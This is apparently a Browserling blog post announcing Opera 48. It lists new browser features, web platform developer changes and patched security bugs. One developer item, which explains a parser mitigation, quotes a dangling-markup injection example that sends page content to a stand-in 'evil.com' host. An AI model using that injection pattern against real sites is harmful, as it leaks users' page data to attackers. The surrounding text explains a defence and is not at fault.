Opera 48 has been released and installed in Browserling, our cross-browser testing service. Opera 48 is based on Chromium 61. Here is a screenshot taken from within Browserling:

Try Opera 48 now!
New Features in Opera 48

- Added unit and time zone converter to the copy/search popup
The copy/search popup already has currency conversion (for 32 currencies), but now there is unit and time zone conversion functionality beside that. Just mark (highlight) some currency and the pop-up will appear. Then you can copy the converter value in the clipboard.

- Snapshot tool
Ever wanted to capture the entire web page or just a portion of it? Opera 48 has a new built-in snapshot tool for this very purpose. It can be found in the sidebar, just look for a camera icon. It can also be accessed from the menu.
- Remove unwanted suggestions more easily
Opera now allows you to remove unwanted history suggestions in address bar instead of having to dig through long history records. “Deletable search or page URLs will have an ‘X’ on the far-right end of the entry in the search and address bar dropdown menuâ€.
More features in Opera 48
- Reorganized Opera menu.
- Ability to import bookmarks from Microsoft Edge and Yandex browsers
New Developer Features
- Clear-Site-Data header - A ‘Clear-Site-Data’ HTTP header prompts the user agent to clear browsing data associated with the requesting website. The supported browsing data types are cookies, storage (i.e. “site dataâ€), and cache. This is a privacy and security enhancing feature. A sensitive website can trigger local data deletion after the user signs out. A website dealing with a persistent XSS attack can use this to ‘reset’ itself to a clean state.
- DOMTokenList replace() - Add the
replace()function toDOMTokenListinterface. We can use it likeelement.classList.replace('inactive', 'active'). - Blocking resources whose URLs contain both
\\nand<characters. - As discussed in here, some forms of dangling markup attacks rely upon injecting an unclosed attribute that sucks up portions of a page, and exfiltrates them to an external endpoint (e.g.<img src='https://evil.com/?eats the page until the next'). This is possible because the URL parser helpfully discards newline characters. It would be lovely if we could make the parser less helpful. - CSSOM View smooth scroll API - Adds an optional argument to existing scroll APIs that specifies whether scrolling should be smooth. Also adds a CSS property for this.
- Deprecate and remove Presentation API on insecure contexts - In aligning with Blink’s intention to remove powerful features on insecure origins, we plan to deprecate and remove support for the Presentation API on insecure contexts. The initial milestone (M61) is for deprecation of PresentationRequest and PresentationReceiver. The target milestone for removal is M71 (December 2018).
- HTTP Client Hints: Device-Memory - Client header to expose the device Memory to web applications.
- Geometry interfaces - This specification describes several geometry interfaces for the representation of points, rectangles, quadrilaterals and transformation matrices with the dimension of 3x2 and 4x4. SVGPoint, SVGRect and SVGMatrix will be aliased to new interfaces. Their old methods will be maintained and some new methods are introduced. In the near future, CSS transform will be updated so they can work directly with the new objects. This avoid parsing on the js side.
- HTMLIFrameElement.allowpaymentrequest - Returns a Boolean indicating whether the Payment Request API may be invoked on a cross-origin iframe.
- Interoperable body/documentElement scroll behavior - Update Blink to match the CSSOM View spec’s behavior around element scrolling APIs for documentElement and body, i.e.:
scrollTop,scrollLeft,scrollWidth,scrollHeightandDocument.scrollingElement - Intervention: Passive Event Listener for
type == \"mousewheel\" && target == window && function_name == \"ssc_wheel\"- The smoothscroll.js code is largely broken and is preventing us from shipping scroll top interop. With the scroll top interop behavior activated sites fail to scroll at all with the wheel event. This library was corrected a few years ago but the web continues to clone the broken version and we have been blocked in shipping this long implemented fix for interop. Smooth scroll has been enabled in Chrome for a number of releases so using custom smooth scrolling is not necessary anymore. - JavaScript dialogs exit HTML5 fullscreen - If a page shows a JavaScript dialog while it is in fullscreen (the HTML5 kind), it is exited from fullscreen.
- JavaScript modules:
<script type=module>- JavaScript modules allow a program to be divided into multiple sequences of statements and declarations. Each module explicitly identifies declarations it uses that need to be provided by other modules and which of its declarations are available for use by other modules.<script type=module>allows loading of JavaScript modules inside web pages. - MediaStreamTrack.getSettings() - Returns the current settings of a
MediaStreamTrack, including information such as (for video) width, height or framerate. - Network Information - The Network Information API enables web applications to access the underlying connection information of the device.
- Storage quota estimate() API - navigator.storage.estimate() - returns a Promise which resolves with {usage, quota} values in bytes.
- Referrer policies 'same-origin', 'strict-origin', 'strict-origin-when-cross-origin' - The Referrer Policy specification includes three policy values that Chrome doesn't yet implement. - same-origin: Send full referrers same-origin, no referrers cross-origin. - strict-origin: Strip referrers to the origin, but strip them when downgrading from HTTPS to HTTP. - strict-origin-when-cross-origin: Send full referrers same-origin, and the origin when cross-origin, but strip referrers when downgrading from HTTPS to HTTP.
- Resource Timing & Navigation Timing: add nextHopProtocol property -
nextHopProtocolhas been in the spec for RT & NT but was not implemented in chrome yet. It is now landed and will ship in M61. - PaymentRequest - An API that allows browsers to act as an intermediary between the three key parties in a financial transaction: the merchant (e.g. an online web store), the buyer (e.g. the user buying from the online web store), and the Payment Method (e.g. credit card). Information necessary to process and confirm a transaction is passed between the Payment Method and the merchant via the browser with the buyer confirming and authorizing as necessary across the flow.
- SyncManager interface exposed to all workers - Historically the
SyncManagerinterface was only exposed to the window and service workers. This feature exposes the interface to all workers. - MediaStream Image Capture - getPhotoSettings() method - This chrome feature tracks adding the method getPhotoSettings() to the currently landed ImageCapture object. It's a trivial follow up to the MediaStream Image Capture API shipped in 59.
- URLSearchParams: sort() method - Sorts all name-value pairs stored in a
URLSearchParams. Proposed to improve cache hit rate easily. - URLSearchParams: updated constructor -
URLSearchParamsconstructor has been changed. It is now possible to create a new URLSearchParams by passing it any object (e.g.new URLSearchParams({'foo': 'bar'})). - WebUSB API - The web platform API to support programming USB devices.
- getAttributeNames() of Element interface -
getAttributeNames()is a function to rerun a list of attribute names of an element. - onwheel in GlobalEventHandlers - Previously we had onwheel attributes as part of the Element. Now we are moving them to
GlobalEventHandlersto make them consistent with the other on'event' attributes. - visualViewport API - Exposes information about the visual viewport to the page.
- Expect-CT header - Expect-CT is an HTTP header that allows sites to opt in to reporting and/or enforcement of Certificate Transparency requirements, which prevents the use of misissued certificates for that site from going unnoticed. When a site enables the Expect-CT header, they are requesting that Chrome check that any certificate for that site appears in public CT logs.
- Web Share API - Web Share is a proposed API for sharing data (text, URLs, images) from the web to an app of the user's choosing.
- Update colSpan max value to 1000 - Update
colSpanmax value from 8190 to 1000 as per spec change. - CSP: Embedded Enforcement - CSP's Embedded enforcement defines a mechanism by which a web page can embed a nested browsing context if and only if it agrees to enforce a particular set of restrictions upon itself. We should prototype an implementation to see if it's something that solves real problems in a way we can ship.
Bug fixes in Opera 48
- Use of uninitialized value in Skia. Reported by Tobias Klein (www.trapkit.de) on 2017-07-04
- Bypass of Content Security Policy in Blink. Reported by WenXu Wu of Tencent's Xuanwu Lab on 2017-07-24
- Type confusion in V8. Reported by Marco Giovannini on 2017-07-17
- Memory lifecycle issue in PDFium. Reported by Ke Liu of Tencent's Xuanwu LAB on 2017-08-07
- Heap buffer overflow in Skia. Reported by Anonymous on 2017-07-20
- Use of uninitialized value in Skia. Reported by Anonymous on 2017-05-22
- Potential HTTPS downgrade during redirect navigation. Reported by Xiaoyin Liu (@general_nfs) on 2017-05-05
- Use after free in PDFium. Reported by Luáºt Nguyá»…n (@l4wio) of KeenLab, Tencent on 2017-06-27
- Heap buffer overflow in WebGL. Reported by Tobias Klein (www.trapkit.de) on 2017-07-10
- Type confusion in V8. Reported Guang Gong of Alpha Team, Qihoo 360 on 2017-08-28
Happy cross-browser testing in Opera 48!
Email this blog post to your friends or yourself!
Try Browserling!
Enter a URL to test, choose platform, browser and version, and you'll get a live interactive browser in 5 seconds!



 Subscribe to updates!
Subscribe to updates!
 BizSpark
BizSpark